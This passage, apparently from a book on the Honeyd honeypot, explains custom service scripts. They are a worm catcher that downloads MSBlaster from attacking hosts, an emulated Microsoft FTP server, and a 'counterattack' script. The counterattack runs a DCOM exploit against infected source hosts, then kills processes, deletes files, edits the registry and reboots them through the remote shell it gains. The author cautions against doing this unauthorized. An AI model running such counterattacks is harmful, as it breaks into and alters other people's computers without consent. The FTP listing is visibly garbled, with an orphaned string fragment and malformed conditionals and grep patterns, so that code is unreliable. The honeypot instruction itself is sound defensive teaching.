Custom Scripts
 |
| |||||||||||
| | |||||
Creating custom service scripts extends the functionality of Honeyd. The first two examples shown here are simple scripts created from scratch to do some interesting things. The third example borrows code from one of the existing default Honeyd scripts and customizes it extensively.
A Worm Catcher Script
Honeypots are a great way to catch Internet worms. You can set up listening ports to document how popular a particular worm is, or even create a script to catch the malware. Several people, including Laurent Oudot of the Rstack team (http://www.rstack.org) used Honeyd to catch the MSBlaster worm (http://securityresponse.symantec.com/avcenter/venc/data/w32.blaster.worm.html) when it was causing damage around the world. The basic concept was to open TCP port 135—the port the worm was looking for—and then trick the malware into downloading itself. Step 1 was accomplished by adding the following line to the Honeyd.config file:
add <template> tcp port 135 open
The MSBlaster worm, finding this port open, would then attempt a DCOM RPC buffer overflow. On a real host, if the buffer overflow were successful, the worm would then establish a connection on TCP port 4444 and download itself using TFTP on TCP port 69.
In order to capture the worm, Honeyd was used to create a capturing service shell script on port 4444. This was done with a Honeyd configuration command similar to this:
add <template> tcp port 4444 "c:\Honeyd\scripts\sh scripts\msblaster.sh $ipsrc $ipdst"
The Msblaster.sh script was then used to connect to the source, as follows:
# we connect via tftp to the attacker # and we get the msblast.exe file tftp $1 << EOF get msblast.exe quit EOF
The script will use Tftp.exe (located in \System32 on most Windows machines) to download the Msblaster.exe worm executable where it can be examined. See Dr. Provos’s MSBlaster worm document (http://www.citi.umich.edu/u/provos/honeyd/msblast.html) or Mr. Oudot’s excellent article (http://www.securityfocus.com/infocus/1740) for more details. You can use similar scripts and actions to capture most scanning Internet worms.
An Offensive Response Script
Sometimes, simply capturing the worm isn’t enough. Both MSBlaster capturing script articles mentioned in the previous section contain a counterattack script that was used by some administrators to stop the onslaught of the MSBlaster worm. MSBlaster worked against only unpatched Windows computers. Microsoft and several other Internet security agencies broadcast several alerts, warning Windows users to patch their machines. Unfortunately, the masses either didn’t get the warnings or ignored them. When the MSBlaster worm was released, it successfully infected hundreds of thousands of machines. Because the MSBlaster worm randomly generated IP addresses to scan, even if your network was fully patched, MSBlaster could have caused it to slow down because of the other exploited computers.
Some honeypot administrators wrote a service command-line script (see Listing 7-5) that when connected to, would connect back to the originating host, kill the MSBlaster worm process, clean up a malicious Registry entry (using a created on-the-fly Registry edit file), and reboot the machine.
Listing 7.5: Script Used to Clean MSBlaster Worm from Originating Hosts
# Launches a DCOM exploit toward the infected attacking host # and then run cleaning commands in the remote DOS shell obtained ./dcom_exploit -d $1 << EOF REM Executes the following orders on the host : REM 1) Kill the running process MSBlast.exe taskkill /f /im msblast.exe /t REM 2) Eliminate the binary of the worm del /f %SystemRoot%\system32\msblast.exe REM 3) Clean the registry echo Regedit4 > c: \cleanerMSB.reg echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\ CurrentVersion\Run] >> c:\cleanerMSB.reg echo "auto windows update" = "REM msblast.exe" >> c: \cleanerMSB.reg regedit /s c: \cleanerMSB.reg del /f c:\cleanerMSB.reg REM N) Specific actions to update the Windows host could be added here REM N+1) Reboot the host shutdown -r -f -t 0 exit EOF
| Note | Taskkill.exe and Shutdown.exe are installed by default in Windows XP Professional and Windows Server 2003. They can be installed on Windows NT using the Windows NT Resource Kit. |
You should be aware that offensive scripts like the one shown in Listing 7-5 are on shaky ground when run unauthorized against computers and networks. You would think that removing a worm would always be a good thing, but worm cleaners have a way of causing as many or more problems than the disease.
For example, a kindhearted soul created another worm, called Welchia (http://securityresponse.symantec.com/avcenter/venc/data/w32.welchia.worm.html) that did nearly the same thing as the script in Listing 7-5. It would connect to vulnerable hosts, remove the MSBlaster worm, and download the Microsoft patch needed to close the vulnerability.While the MSBlaster worm was only a problem for a few days, the Welchia worm was inadvertently bringing down networks for weeks. Its coder had not put a bandwidth-throttling mechanism in place, and the worm was just as ferocious as the original worm. Add to the massive network delays caused by patch downloading and installing, and Welchia proved to be much worse than the worm it was curing.
It is always a bad idea, even if with good intentions, to modify other people’s computers without their knowledge.
Microsoft FTP Server
This next example demonstrates how you can borrow an existing script and heavily customize it. In this case, the resulting custom script creates a realistic Microsoft FTP server. The first task is to find an existing script that contains FTP server behavior and commands. For this example, I opened the Honeyd.tar file (http://www.honeyd.org/contrib.php), which contains dozens of scripts, including (it claims) a Microsoft FTP server. I located the Microsoft FTP server section by searching for SERVICE="MSFTP/FTP. Then I copied the whole section of related code to a separate file that I called Ms-ftp.sh.
Upon reviewing the script, I discovered that it more closely resembled a Unix FTP server than a Microsoft version. Therefore, I needed to heavily modify the file to represent an actual Microsoft FTP server. I spent about two hours documenting the behaviors of a real Microsoft FTP server on Windows Server 2003. I then modified the script file to mimic a Microsoft FTP server, as shown in Listing 7-6. You can download this script from the Downloads section of the Apress web site (http://www.apress.com).
Listing 7.6: Ms-ftp.sh Script File Mimicking a Microsoft FTP Server
SRCIP=$1 SRCPORT=$2 DSTIP=$3 DSTPORT=$4 SERVICE="MSFTP/FTP" HOST="ftp.banneretcs.com" AUTH="no" PASS="no" DATFILES="ftpfiles" LOG=ftp.log pwd="/" passive=0 #dataport=1234 dataport=$[$SRCPORT+1] type="ASCII" mode="S" echo -e "220 $HOST Microsoft FTP Service" while read incmd parm1 parm2 parm3 parm4 parm5 do # remove control characters incmd=`echo $incmd | ssed s/[[:cntrl:]]//g` parm1=`echo $parm1 | ssed s/[[:cntrl:]]//g` parm2=`echo $parm2 | ssed s/[[:cntrl:]]//g` parm3=`echo $parm3 | ssed s/[[:cntrl:]]//g` parm4=`echo $parm4 | ssed s/[[:cntrl:]]//g` parm5=`echo $parm5 | ssed s/[[:cntrl:]]//g` # convert to uppercase incmd_nocase=`echo $incmd | gawk '{print toupper($0);}'` #echo $incmd_nocase # log user input echo "$incmd $parm1 $parm2 $parm3 $parm4 $parm5" >> $LOG # check for login if $AUTH == "no" then if "$incmd_nocase" != "USER" then if "$incmd_nocase" != "QUIT" then echo -e "User ($SRCIP:(none)):" continue fi fi fi # parse commands case $incmd_nocase in QUIT* ) echo -e "221 \r" ;; HELP* ) echo -e "Commands may be abbreviated. Commands are:" echo -e " " echo -e "! delete literal prompt send" echo -e "? debug ls put status" echo -e "append dir mdelete pwd trace " echo -e "ascii disconnect mdir quit type" echo -e "bell get mget quote user" echo -e "binary glob mkdir recv verbose" echo -e "bye hash mls remotehelp" echo -e "cd help mput rename" echo -e "close lcd open rmdir" echo -e "ftp>" ;; USER* ) parm1_nocase=`echo $parm1 | gawk '{print toupper($0);}'` if [ "$parm1_nocase" == "ANONYMOUS" ]; then echo -e "331 Anonymous access allowed, send identity (e-mail name) as password.\r" AUTH="ANONYMOUS" else echo -e "331 Password required for $parm1." echo -e "Password: " AUTH=$parm1 fi ;; PASS* ) PASS=$parm1 if "$AUTH" == "ANONYMOUS" ; then rand=`head -c 4 /dev/urandom | hexdump | ssed -e 's/[0 a-z]//g' | head -c 2` echo -e "230 Anonymous user logged in.\r" else echo -e "530 Login incorrect.\r" fi ;; MDIR* ) if [ `echo "$parm1" | grep ^/ >/dev/null && echo 1` ]; then if `cat $DATFILES | ssed -e 's!/.*/$!/!' | grep "$parm1.*\[.*w.*\]" 2>&1 >/dev/null && echo 1`; then echo -e "257 \"$parm1\" new directory created.\r" echo -e "$parm1/\t[drwx]" | ssed 's!//*!/!g' >> $DATFILES else echo -e "550 $parm1: Permission denied.\r" fi else if `grep "$pwd.*\.*w.*\" $DATFILES 2>&1 >/dev/null && echo 1` ; then echo -e "257 \"$pwd/$parm1\" new directory created.\r" echo -e "$pwd/$parm1/\t[drwx]" | ssed 's!//*!/!g' >> $DATFILES else echo -e "550 $parm1: Permission denied.\r" fi fi ;; RMD* ) if [ `echo "$parm1" | grep ^/ >/dev/null && echo 1` ]; then if [ `cat $DATFILES | ssed -e 's!/.*/$!/!' | grep "$parm1.*\[.*w.*\]" 2>&1 >/dev/null && echo 1` ]; then echo -e "257 \"$parm1\" directory deleted.\r" #echo -e "$parm1/\t[drwx]" | ssed 's!//*!/!g' >> $DATFILES else echo -e "550 $parm1: Permission denied.\r" fi else if [ `grep "$pwd.*\[.*w.*\]" $DATFILES 2>&1 >/dev/null && echo 1` ]; then echo -e "257 \"$pwd/$parm1\" directory deleted.\r" #echo -e "$pwd/$parm1/\t[drwx]" | ssed 's!//*!/!g' >> $DATFILES else echo -e "550 $parm1: Permission denied.\r" fi fi ;; PWD* ) echo -e "257 \"$pwd\" is current directory.\r" ;; LS* ) if [ `grep "$parm1" $DATFILES 2>&1 >/dev/null && echo 1` ]; then if [ `grep "$pwd/$parm1.*\[.*r.*\]" $DATFILES 2>&1 >/dev/null && echo 1` ]; then echo -e "150 Opening ASCII mode data connection for /bin/ls.\r" if $passive -eq 1; then #echo -e "hallo\r" | nc -w 1 -l -p $dataport sleep 6 echo -e "425 Can't build data connection: Connection Timeout\r" else mode data connection for file list.\r" echo -e "425 Can't build data connection: Connection refused\r" fi else echo -e "550 $parm1: Permission denied.\r" fi else echo -e "550 $parm1: No such file or directory\r" fi ;; PASV* ) echo -e "227 Entering Passive Mode (192,168,1,2,165,53)\r" passive=1 dataport=42293 ;; TYPE*) echo -e "200 Type set to $parm1.\r" type=$parm1 ;; STAT* ) echo -e "Connected to $HOST.$DOMAIN\r" echo -e "Type: $type, Verbose: On ; Bell: Off ; Prompting: On ; Globbing: On " echo -e "Debugging: Off ; Hash mark printing: Off " echo -e "FTP> " ;; * ) echo -e "500 '$incmd': command not understood.\r" ;; esac done | Note | To save space, Listing 7-6 does not contain all the supported FTP commands. However, the version available from the Apress web site does list all of the commands. |
When someone connects to the FTP server, it behaves like a real FTP server, as shown in Figure 7-2, including allowing anonymous connections. Typed-in commands are saved to a log file called ftp.log for later review.

Figure 7-2: Ms-ftp.sh script emulating a Microsoft FTP server
The modifications required to adapt the original Unix version for the Windows version were significant. First on the agenda was reviewing the output of the Help command. I needed to rebuild the Help command output to reflect the commands supported by the Microsoft server, and then make sure each command was handled by the script file in a separate routine. I ran each command on the Microsoft server, and documented its response to successful syntax and errors. I updated the script coding to reflect what I learned. Second, I created an FTP files directory that can be used in the script file during the anonymous login. I placed harmless, but interesting looking, files in the FTP folder.
| Caution | When using a script to emulate an FTP server, make sure the Windows file permissions to the FTP folder are sufficiently secure. |
Complicating this particular script was its reliance on a few Unix-style utilities: grep, gawk, and sed. These utilities are used to query for and extract text from various commands. I was able to find grep in Cygwin, and the other two had Windows versions available.
I downloaded the Windows version of gawk from http://gnuwin32.sourceforge.net/packages/gawk.htm. Make sure to download the binary and dependency zip files. Unzip their contents and place into the same directory as your scripts.
I downloaded a Windows version of sed from http://www.cornerstonemag.com/sed. The ported version of sed is executed using a file called Ssed.exe. I modified the script file, finding every instance of sed and renaming it Ssed.exe using Notepad’s search and replace feature, so the correct Windows version of sed would be executed.
I then tested the functionality indicated in the script file on each command separately outside the larger script. All in all, the FTP script example involved hours of work, including testing and debugging.
As you can see, scripts come in all sorts of flavors, from simple to advanced.
| | |||||
EAN: 2147483647
Pages: 119